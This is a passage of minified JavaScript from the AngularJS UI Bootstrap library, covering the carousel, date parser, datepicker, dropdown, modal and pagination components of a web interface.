a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next 